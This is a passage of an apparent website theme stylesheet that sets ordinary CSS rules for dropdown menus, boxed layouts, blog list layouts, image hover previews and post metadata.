	line-height: 281px;
	height: 281px;
	font-size: 50px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns5>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns5>li a>i {
	line-height: 224px;
	height: 224px;
	font-size: 40px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns6>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns6>li a>i {
	line-height: 185px;
	height: 185px;
	font-size: 25px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns8>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns8>li a>i {
	line-height: 139px;
	height: 139px;
	font-size: 20px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns10>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns10>li a>i {
	line-height: 110px;
	height: 110px;
	font-size: 18px
}
.nav .submenu_enable_full_width .dropdown-menu.pages_gallery_dropdown.columns12>li a>i, .nav .submenu_enable_full_width .dropdown-menu.recent_posts_dropdown.columns12>li a>i {
	line-height: 91px;
	height: 91px;
	font-size: 16px
}
body.boxed_layout .page-body {
	padding-left: 25px;
	padding-right: 25px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body.boxed_layout header.header, body.boxed_layout .before_header, body.boxed_layout header, body.boxed_layout .extra_header, body.boxed_layout .before_footer, body.boxed_layout .footer_sociable, body.boxed_layout footer {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	padding-left: 25px;
	padding-right: 25px
}
body.boxed_layout .fullwidthbanner .banner {
	padding-left: 25px;
	padding-right: 25px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body.boxed_layout .after_header {
	padding: 0
}
body.boxed_layout .extra_header, body.boxed_layout .after_header, body.boxed_layout .page_caption, body.boxed_layout .partners_section, body.boxed_layout .after_main_content, body.boxed_layout .region_separator, body.boxed_layout .before_main_content, body.boxed_layout .footer_sociable, body.boxed_layout .before_footer, body.boxed_layout footer {
	margin-left: -25px;
	margin-right: -25px
}
body.boxed_layout header.header {
	margin: 0 -25px
}
body.boxed_layout .partners_section .region_separator {
	margin-left: 0px;
	margin-right: 0px;
	padding: 0px
}
body.flexible_layout .page-body.boxed.container, body.flexible_layout .page-body.boxed.container .container {
	max-width: 1170px
}
body.boxed-bootstrap_layout.responsive_disabled .page-body.container {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	max-width: 1170px
}
body.boxed-bootstrap_layout .page-body, body.boxed-bootstrap_layout .header.sticky.fixed {
	max-width: 1170px
}
body.boxed-bootstrap_layout .page-body .container {
	max-width: 100%
}
body.boxed-bootstrap_layout .page-body, body.boxed-bootstrap_layout.page-body .container {
	margin: 0 auto
}
body.boxed-bootstrap_layout .fullwidthbanner .banner {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	max-width: 1170px
}
body.boxed-bootstrap_layout .container, body.boxed-bootstrap_layout .navbar-static-top .container, body.boxed-bootstrap_layout .navbar-fixed-top .container, body.boxed-bootstrap_layout .navbar-fixed-bottom .container, body.boxed-bootstrap_layout .col-lg-12 {
	width: 100%
}
body.boxed_layout.responsive_disabled .page-body .container, body.boxed_layout .page-body.container .container {
	max-width: 100%
}
body.boxed_layout .page-body, body.boxed_layout .header.sticky.fixed {
	max-width: 940px
}
body.boxed_layout .fullwidthbanner .banner {
	max-width: 940px
}
body.boxed_layout .container, body.boxed_layout .navbar-static-top .container, body.boxed_layout .navbar-fixed-top .container, body.boxed_layout .navbar-fixed-bottom .container, body.boxed_layout .col-lg-12 {
	width: 100%
}
body.boxed-bootstrap_layout .fullwidthbanner .banner, body.boxed_layout .fullwidthbanner .banner {
	position: relative
}
body.boxed-bootstrap_layout .footer_sociable, body.boxed-bootstrap_layout .before_header, body.boxed-bootstrap_layout header, body.boxed-bootstrap_layout .extra_header, body.boxed-bootstrap_layout .before_footer, body.boxed-bootstrap_layout footer, body.boxed-bootstrap_layout.boxed_layout .before_footer_twitter, body.boxed-bootstrap_layout .fullwidthbanner .banner, body.boxed_layout .footer_sociable, body.boxed_layout .before_header, body.boxed_layout header, body.boxed_layout .extra_header, body.boxed_layout .before_footer, body.boxed_layout footer, body.boxed_layout.boxed_layout .before_footer_twitter, body.boxed_layout .fullwidthbanner .banner {
	padding-left: 25px;
	padding-right: 25px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body.boxed-bootstrap_layout .after_header, body.boxed-bootstrap_layout .page_caption, body.boxed-bootstrap_layout .partners_section, body.boxed-bootstrap_layout .after_main_content, body.boxed-bootstrap_layout .region_separator, body.boxed-bootstrap_layout .before_main_content, body.boxed_layout .after_header, body.boxed_layout .page_caption, body.boxed_layout .partners_section, body.boxed_layout .after_main_content, body.boxed_layout .region_separator, body.boxed_layout .before_main_content {
	padding-left: 25px;
	padding-right: 25px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body.type-post.is_home .main_content {
	margin-top: 50px
}
.page_caption {
	margin-bottom: 50px;
	position: relative
}
.caption_nomargin .page_caption {
	margin-bottom: 0
}
.has_slider .page_caption {
	margin-bottom: 0px
}
.page_caption>.container>.row-fluid>.col-lg-12 {
	position: relative;
	height: 80px;
	line-height: 80px;
	overflow: hidden
}
.page_caption h1.page_title {
	height: 80px;
	line-height: 80px;
	overflow: hidden;
	margin: 0px !important;
	position: absolute;
	float: left;
	z-index: 1
}
.page_caption #breadcrumbs {
	margin: 0px;
	white-space: nowrap;
	display: inline-block;
	text-align: right;
	position: absolute;
	right: 25px;
	top: 27px;
	z-index: 5
}
.page_caption #breadcrumbs #breadcrumbs_inner {
	position: relative;
	top: 5px
}
.page_caption #breadcrumbs a {
	margin: 0px
}
.page_caption #breadcrumbs .delimiter {
	margin: 0px;
	padding-left: 4px;
	padding-right: 4px
}
.after_header {
	text-align: center;
	overflow: hidden
}
.before_main_content {
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	font-weight: 400
}
.before_main_content .container .row-fluid>.col-lg-12 {
	padding: 18px 10px 23px 10px
}
.before_main_content h1 {
	font-size: 24px;
	margin: 6px 0
}
.before_main_content h2 {
	font-size: 22px
}
.before_main_content h3 {
	font-size: 18px
}
.before_main_content h4 {
	font-size: 16px
}
.before_main_content p {
	font-size: 13px
}
.after_main_content {
	margin-bottom: 60px
}
.loop_module .page_content {
	margin-bottom: 40px
}
.miss_billboard {
	text-align: left
}
.miss_billboard .btn_wrap {
	height: 90px;
	line-height: 90px
}
.miss_billboard h2, .miss_billboard p {
	line-height: 100%
}
.bottom_bulk_box_field .box {
	padding: 15px;
	margin: 0px
}
.blog_header {
	margin-bottom: 20px
}
.blog_header .caption, .blog_header .tagline {
	float: left
}
body .page-inner .main_content .caption, section .blog_header h4.caption, .products_loop_module .product_title {
	margin: 5px 5px 5px 0px;
	line-height: 100%;
	text-align: left
}
.products_loop_content .woocommerce-tabs .panel .wrap h2, .products_loop_content .related h2 {
	margin: 5px 5px 5px 0px;
	line-height: 100%;
	text-align: left
}
.page_caption h1.page_title span.page_tagline, .blog_header h6 {
	text-transform: uppercase
}
.container .post_excerpt h4 {
	margin: 5px 5px 10px 0px;
	text-align: left
}
.page_caption h1.page_title span.page_tagline, .blog_header .tagline {
	margin: 5px;
	padding-top: 16px;
	line-height: 100%;
	text-align: left
}
.sc_layout.grid .column {
	border-width: 0px;
	border-style: solid;
	margin-bottom: 5px
}
.sc_layout.grid .image {
	margin-bottom: 18px;
	position: relative
}
.blog_layout5.col-lg-3.post_grid_image a img {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.sc_layout.grid .data-image {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.sc_layout .data-image {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.sc_layout .data-image img {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.blog_layout5.col-lg-3 .post_grid_image a img {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	transition: all 0.4s ease
}
.sc_layout.grid .data-image {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	transition: all 0.4s ease
}
.sc_layout .data-image img, .sc_layout .data-image>img {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	transition: all 0.4s ease
}
.sc_layout.grid .column .data-image img {
	margin: 0px
}
.post_grid_image iframe, .single_post_image iframe {
	width: 100% !important
}
.gallery-single-item a.has_preview:hover .preview_info_wrap, .blog .post_grid_image:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.gallery-single-item a.has_preview:hover .preview_info_wrap:hover .controls, .blog .post_grid_image:hover .preview_info_wrap:hover .controls {
	opacity: 1
}
.gallery-single-item a.has_preview:hover .preview_info_wrap:hover .controls.img, .blog .post_grid_image:hover .preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.gallery-single-item a.has_preview:hover .preview_info_wrap:hover .controls.link, .blog .post_grid_image:hover .preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.gallery-single-item a.has_preview:hover .preview_info_wrap:hover .controls.single.img, .blog .post_grid_image:hover .preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap:hover .controls, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap:hover .controls {
	opacity: 1
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap:hover .controls.img, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap:hover .controls.link, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.loop_module.portfolio .portfolio_item .post_grid_image:hover .preview_info_wrap:hover .controls.single.img, .loop_module.miss_gallery .alb>a:hover .preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.image:hover a .preview_info_wrap, .image:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.image:hover a .preview_info_wrap:hover .controls, .image:hover .preview_info_wrap:hover .controls {
	opacity: 1
}
.image:hover a .preview_info_wrap:hover .controls.img, .image:hover .preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.image:hover a .preview_info_wrap:hover .controls.link, .image:hover .preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.image:hover a .preview_info_wrap:hover .controls.single.img, .image:hover .preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.single_post_image:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.single_post_image:hover .preview_info_wrap:hover .controls {
	opacity: 1
}
.single_post_image:hover .preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.single_post_image:hover .preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.single_post_image:hover .preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.has_preview:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.has_preview:hover .preview_info_wrap .controls {
	opacity: 1
}
.has_preview:hover .preview_info_wrap .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.has_preview:hover .preview_info_wrap .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.has_preview:hover .preview_info_wrap .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.preview_info_wrap {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	opacity: 0;
	text-align: center;
	transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8)
}
.sidebar .preview_info_wrap, .before_footer .preview_info_wrap {
	display: none
}
a .preview_info_wrap .controls {
	opacity: 0
}
.preview_info_wrap .controls {
	opacity: 0
}
.preview_info_wrap .controls.img {
	right: auto;
	left: 0
}
.preview_info_wrap .controls.link {
	left: auto;
	right: 0
}
.preview_info_wrap .controls.single.img {
	right: auto;
	left: 50%;
	bottom: 0px;
	margin-left: -22px
}
a .preview_info_wrap .controls {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	display: block;
	opacity: 1;
	height: 46px;
	width: 46px;
	position: absolute;
	bottom: 50%;
	margin-bottom: -23px;
	line-height: 46px;
	font-size: 18px;
	border-radius: 100%
}
.preview_info_wrap .controls {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	display: block;
	opacity: 0;
	height: 46px;
	width: 46px;
	position: absolute;
	bottom: 50%;
	margin-bottom: -23px;
	line-height: 46px;
	font-size: 18px;
	border-radius: 100%
}
.preview_info_wrap:hover .controls {
	opacity: 1
}
.preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.preview_info_wrap .controls i {
	display: block
}
.sc_layout .post_title, .sc_layout a {
	text-decoration: none
}
#respond #reply-title {
	text-decoration: none
}
.sc_layout .post_title {
	line-height: 24px;
	font-size: 20px;
	margin-bottom: 2px;
	display: block
}
.sc_layout .post_title * {
	line-height: 24px;
	font-size: 20px;
	margin-bottom: 2px;
	display: block
}
.sc_layout.list>li .post_meta, .sc_layout.grid .post_meta {
	margin: 0 0px 13px 0px
}
.sc_layout.list>li .post_meta *, .sc_layout.grid .post_meta * {
	line-height: 17px;
	font-size: 12px
}
.sc_layout .post_meta * {
	line-height: 17px
}
.widget .post_list.small_post_list .post_title, .widget .post_list.small_post_list .post_excerpt {
	margin-left: 45px
}
.sc_layout.post_list.small_post_list .post_title {
	height: 24px;
	line-height: 24px
}
.sc_layout .post_excerpt {
	font-size: 13px;
	line-height: 20px;
	margin-bottom: 33px
}
.grid.staff .post_title {
	margin-bottom: 3px
}
.grid.staff .post_meta {
	display: none
}
.grid.staff .employee_position {
	margin: 2px 0px 13px 0px
}
.grid.staff .image img {
	overflow: hidden;
	width: 100%;
	height: auto
}
.grid.staff .preview_info_wrap {
	display: none;
	opacity: 0
}
.post_preview .image:hover .preview_info_wrap {
	display: none;
	opacity: 0
}
.grid.staff {
	margin-bottom: 30px
}
.grid.staff .sociable_icon {
	height: 18px;
	width: 18px;
	font-size: 18px;
	text-align: center;
	display: block;
	float: left;
	margin: 18px 8px;
	text-decoration: none;
	cursor: pointer
}
.grid.staff .sociable_icon * {
	cursor: pointer
}
.grid.staff .post_grid_module {
	margin-bottom: 30px
}
.news {
	margin-bottom: 30px
}
.sc_layout.list {
	margin: 0px
}
.sc_layout.list>li {
	margin-bottom: 35px
}
.sc_layout.list>li .image {
	float: left
}
.small_post_list>li .image {
	width: 50px
}
.main_content .small_post_list>li .post_title a {
	position: relative;
	top: -8px
}
ul.blogging.list {
	margin-left: 0;
	margin-bottom: 0
}
.medium_post_list>li .image {
	width: 100px
}
.large_post_list>li .image {
	width: 200px
}
.image {
	position: relative;
	display: block
}
.image a {
	position: relative;
	display: block
}
.sc_layout.list>li .image img {
	width: 100%;
	height: auto;
	overflow: hidden
}
.date_likes_holder {
	float: left;
	position: absolute
}
.sc_layout.list>li .month, .loop_module.blog .month, .single_module.post .month, .month {
	display: block;
	width: 48px;
	height: 48px;
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	line-height: 15px;
	text-decoration: none;
	margin-bottom: 10px
}
.sc_layout.list>li .month .day, .loop_module.blog .month .day, .single_module.post .month .day, .month .day {
	text-align: center;
	height: 38px;
	padding: 5px;
	font-size: 26px;
	line-height: 26px;
	white-space: nowrap;
	position: relative;
	display: block
}
.sc_layout.list>li .month .day span, .loop_module.blog .month .day span, .single_module.post .month .day span, .month .day span {
	font-size: 16px;
	line-height: 14px;
	display: block
}
.sc_layout.list>li .post_icon, .loop_module.blog .post_icon, .single_module.post .post_icon, .date_likes_holder .post_icon {
	display: block;
	width: 48px;
	height: 48px
}
.post_icon i {
	display: block;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 28px;
	text-align: center;
	text-decoration: none
}
.main_content .small_post_list>li .post_title, .main_content .small_post_list>li .post_meta, .main_content .small_post_list>li .content {
	margin-left: 63px
}
.single_module .single_content>.media-images, .single_module .single_content>.post_grid_image {
	margin-left: 63px
}
.loop_module .media-images, .loop_module .post_grid_image {
	margin-left: 63px
}
.media-images {
	margin-top: 8px
}
.single_module .single_content>.single_post_image, .single_module .single_content>.post_meta, .single_module .single_content>.post_title, .single_module .single_content>.post_excerpt, .single_module .single_content>.post_content {
	margin-left: 63px
}
.single_module.post .single_content>.single_post_image, .single_module.post .single_content>.post_meta, .single_module.post .single_content>.post_title, .single_module.post .single_content>.post_excerpt, .single_module.post .single_content>.post_content {
	margin-left: 63px
}
.single_module.testimonials .single_content>.single_post_image, .single_module.testimonials .single_content>.post_meta, .single_module.testimonials .single_content>.post_title, .single_module.testimonials .single_content>.post_excerpt, .single_module.testimonials .single_content>.post_content {
	margin-left: 63px
}
.single_module.news .single_content>.single_post_image, .single_module.news .single_content>.post_meta, .single_module.news .single_content>.post_title, .single_module.news .single_content>.post_excerpt, .single_module.news .single_content>.post_content {
	margin-left: 63px
}
.main_content .small_post_list.without_date>li .post_title, .main_content .small_post_list.without_date>li .post_meta, .main_content .small_post_list.without_date>li .content {
	margin-left: 0px
}
.single_module.without_date .media-images, .single_module.without_date .post_grid_image {
	margin-left: 0px
}
.single_module.portfolio .single_content>.single_post_image {
	margin-left: 0px
}
.single_module.without_date .single_content>.single_post_image, .single_module.without_date .single_content>.post_meta, .single_module.without_date .single_content>.post_title, .single_module.without_date .single_content>.post_excerpt {
	margin-left: 0px
}
.single_module.post.without_date .single_content>.single_post_image, .single_module.post.without_date .single_content>.post_meta, .single_module.post.without_date .single_content>.post_title, .single_module.post.without_date .single_content>.post_excerpt {
	margin-left: 0px
}
.single_module.testimonials.without_date .single_content>.single_post_image, .single_module.testimonials.without_date .single_content>.post_meta, .single_module.testimonials.without_date .single_content>.post_title, .single_module.testimonials.without_date .single_content>.post_excerpt {
	margin-left: 0px
}
.single_module.news.without_date .single_content>.single_post_image, .single_module.news.without_date .single_content>.post_meta, .single_module.news.without_date .single_content>.post_title, .single_module.news.without_date .single_content>.post_excerpt {
	margin-left: 0px
}
.medium_post_list>li .post_title, .medium_post_list>li .post_meta, .medium_post_list>li .content {
	margin-left: 120px
}
.large_post_list>li .post_title, .large_post_list>li .post_meta, .large_post_list>li .content {
	margin-left: 220px
}
.sc_layout.list>li .post_title {
	margin-bottom: 5px
}
.sc_layout.list>li .post_meta {
	margin-bottom: 5px;
	font-size: 12px
}
.sc_layout.list>li .content .post_more_link {
	display: inline;
	padding-left: 6px
}
.loop_module.blog .blog_index_image_load {
	display: block
}
.loop_module.blog .loop_content.blog .post_title>a {
	height: 30px;
	display: block;
	line-height: 30px
}
.single_module.post .single_content.post>.post_title {
	display: block;
	line-height: 30px
}
.loop_module.blog .loop_content.blog .post_meta {
	display: block;
	height: 20px
}
.loop_module.blog .loop_content.blog .post_meta span {
	float: left;
	margin-right: 20px
}
.post_meta span {
	margin-right: 5px
}
.post_meta span i {
	font-size: 14px;
	margin-right: 3px
}
.post_meta>a {
	margin-right: 5px
}
.loop_module.blog .loop_content.blog .post_meta span a {
	text-decoration: none
}
.loop_module.blog .loop_content.blog p {
	margin: 0px 0px 7px 0px
}
.loop_module.blog .loop_content.blog .post_meta, .loop_module.blog .loop_content.blog .post_excerpt {
	margin-bottom: 20px
}
.single_module .post_meta.after .meta_category {
	float: left
}
.single_module .post_meta.after .meta_post_tag {
	float: right
}
.single_module .post_meta .meta_post_tag a, .single_module .post_meta .meta_category a {
	text-decoration: none;
	padding: 7px 10px 8px 10px;
	border-width: 1px;
	border-style: solid
}
.isonav {
	margin: 0px 0px 40px 0px
}
.isonav li {
	display: block;
	float: left;
	margin-right: 4px
}
.isonav li a {
	text-decoration: none;
	padding: 7px 10px 8px 10px;
	border-width: 1px;
	border-style: solid;
	display: block
}
.isotope[id*="im_layout_portfolio"] {
	margin-bottom: 50px
}
.isotope-item .post_holder.clearfix::before {
	display: none
}
.isotope-item .post_holder.clearfix::after {
	display: none
}
.loop_module.blog a {
	text-decoration: none
}
.loop_module.blog .post_excerpt .post_more_link {
	display: block;
	margin: 8px 0px
}
.column .post_more_link {
	display: block;
	margin: 8px 0px
}
.post_more_link {
	display: block
}
body .meta_edit_post .edit_post_link i.im-icon-marker {
	border: 1px rgba(128,128,128,0.5) solid;
	display: inline-block;
	height: 29px;
	width: 29px;
	line-height: 29px;
	text-align: center;
	margin: 0;
	border-radius: 29px;
	float: right
}
body .post_meta .meta_edit_post, body .meta_edit_post {
	margin-right: 0
}
.loop_module.blog .loop_content.blog .post_meta .meta_edit_post {
	margin-right: 5px
}
.edit_post_link {
	margin: 0px
}
.post-edit-link {
	display: none
}
.share_this_list i {
	opacity: .6
}
.share_this_list i:hover {
	opacity: .9
}
.miss_hearts {
	float: left;
	clear: left;
	text-align: center;
	width: 48px
}
.miss_hearts .icon {
	opacity: .6;
	line-height: 32px;
	height: 32px;
	font-size: 20px
}
.miss_hearts.active .icon {
	opacity: 1
}
.main_content .date_likes_holder .miss_hearts .icon, .main_content .date_likes_holder .miss_hearts.active .icon {
	margin: 0;
	width: 100%;
	text-align: center
}
.date_likes_holder .miss_hearts.active .icon.fa-icon-heart {
	opacity: 1;
	color: #DD5050
}
.miss_hearts .text {
	display: block;
	line-height: 100%;
	font-size: 11px
}
.password_protect_field>* {
	float: left;
	margin-right: 10px
}
.password_protect_field .password_protect_label {
	line-height: 36px
}
.loop_module.blog .loop_content.blog {
	margin: 0px 0px 40px 0px;
	padding-bottom: 15px;
	border-width: 0px;
	border-style: solid
}
.loop_module.blog.blog_layout1 .loop_content.blog .post_title, .loop_module.blog.blog_layout2 .loop_content.blog .post_title, .loop_module.blog.blog_layout3 .loop_content.blog .post_title {
	height: 30px
}
.loop_module.blog .loop_content.blog .post_meta span:last-child {
	margin-right: 0px
}
.loop_module.blog .loop_content .post_grid_image {
	margin-bottom: 34px
}
.loop_module.blog.blog_layout1 .loop_content.blog .blog_index_image_load {
	margin: 0px 0px 34px 0px
}
.loop_module.blog.blog_layout1 .loop_content.blog .post_grid_image, .loop_module.blog.blog_layout1 .loop_content.blog .post_title, .loop_module.blog.blog_layout1 .loop_content.blog .post_meta {
	margin-left: 63px;
	padding: 0px
}
.loop_module.blog.blog_layout1 .post_excerpt {
	margin-left: 63px;
	padding: 0px
}
.loop_module.blog.blog_layout1 .post_title {
	margin-bottom: 2px;
	font-size: 25px
}
.loop_module.blog.blog_layout1 .post_excerpt {
	margin-bottom: 20px
}
.loop_module.blog.blog_layout1 .without_date .loop_content.blog .post_title, .loop_module.blog.blog_layout1 .without_date .loop_content.blog .post_excerpt {
	margin-left: 0px
}
.loop_module.blog.blog_layout2 .loop_content.blog .post_grid_image {
	float: left;
	margin: 0px 20px 20px 0px
}
.loop_module.blog.blog_layout2 .date_likes_holder {
	margin-right: 20px
}
.loop_module.blog.blog_layout2 .post_title {
	font-size: 30px;
	margin: 0px 5px 5px 420px
}
.loop_module.blog.blog_layout2 .post_meta, .loop_module.blog.blog_layout2 .post_excerpt {
	margin: 0px 5px 5px 420px
}
.loop_module.blog.blog_layout2 .without_date .loop_content.blog .post_meta.after, .loop_module.blog.blog_layout2 .post_meta.after {
	margin-left: 0px
}
.loop_module.blog.blog_layout2 .without_date .loop_content.blog .post_title, .loop_module.blog.blog_layout2 .without_date .loop_content.blog .post_meta, .loop_module.blog.blog_layout2 .without_date .loop_content.blog .post_excerpt {
	margin: 0px 0px 10px 340px
}
.blog_layout3.col-lg-6:nth-child(2n+3) {
	margin-left: 0px;
	clear: left
}
.loop_module.blog.blog_layout3 .loop_content.blog .blog_index_image_load {
	width: 100%;
	margin: 0px 0px 28px 0px
}
.loop_module.blog.blog_layout3 .post_title {
	font-size: 30px
}
.loop_module.blog.blog_layout3 .loop_content.blog .post_grid_image, .loop_module.blog.blog_layout3 .post_title, .loop_module.blog.blog_layout3 .post_meta, .loop_module.blog.blog_layout3 .post_excerpt {
	margin: 0px 5px 8px 63px
}
.loop_module.blog.blog_layout3 .without_date .loop_content.blog .post_title, .loop_module.blog.blog_layout3 .without_date .loop_content.blog .post_excerpt {
	margin: 0px 0px 10px 0px
}
.loop_module.blog.blog_layout3 .loop_content.blog .post_meta .meta_comments {
	margin-right: 0px
}
.blog_layout4.col-lg-4:nth-child(3n+4) {
	margin-left: 0px;
	clear: left
}
.loop_module.blog.blog_layout4 .loop_content.blog .blog_index_image_load {
	width: 100%;
	margin: 0px 0px 28px 0px
}
.loop_module.blog.blog_layout4 .loop_content.blog .post_title {
	font-size: 21px;
	height: 32px
}
.loop_module.blog.blog_layout4 .post_title, .loop_module.blog.blog_layout4 .post_meta, .loop_module.blog.blog_layout4 .post_excerpt {
	margin: 0px 5px 8px 63px
}
.loop_module.blog.blog_layout4 .post_title a {
	font-size: 21px
}
.loop_module.blog.blog_layout4 .without_date .loop_content.blog .post_title, .loop_module.blog.blog_layout4 .without_date .loop_content.blog .post_excerpt {
	margin: 0px 0px 10px 0px
}
.blog_layout5.col-lg-3:nth-child(4n+5) {
	margin-left: 0px;
	clear: left
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_grid_image {
	width: 100%;
	margin: 0px 0px 20px 0px
}
.loop_module.blog.blog_layout5 .loop_content.blog img {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.loop_module.blog.blog_layout5 .post_title, .loop_module.blog.blog_layout5 .post_excerpt {
	margin: 0px
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_title * {
	font-size: 18px;
	height: 30px;
	overflow: hidden;
	line-height: 30px;
	display: block
}
legend {
	font-size: 18px;
	height: 30px;
	overflow: hidden;
	line-height: 30px;
	display: block
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_meta {
	font-size: 12px;
	margin: 0px;
	padding: 0px;
	border: none
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_meta span {
	margin-right: 8px
}
.sc_layout .column .post_meta span {
	margin-right: 8px
}
.loop_module.portfolio .second_layer .portfolio_item_meta span {
	margin-right: 8px
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_meta span .edit_post_link {
	margin: 0px
}
.loop_module .media-images {
	margin-left: 80px;
	width: auto;
	position: relative;
	top: -25px
}
.single_module .media-images {
	margin-top: -27px
}
.media-images.portfolio {
	margin-top: 0px;
	margin-left: 0px;
	top: 0px
}
.media-images .single_post_image.has_preview.small-single-image {
	margin: 0px 1% 5px 0px;
	display: block;
	position: relative;
	width: 15.82%;
	float: left;
	overflow: hidden;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.media-images .single_post_image.has_preview.small-single-image:nth-child(6n) {
	margin-right: 0
}
.media-images .single_post_image.has_preview.small-single-image img {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0
}
.grid_tight .post_grid_image .custom_quote a::after {
	content: '';
	display: table;
	clear: both
}
.post_grid_image .custom_quote {
	position: relative;
	font-size: 150%;
	margin-bottom: 30px
}
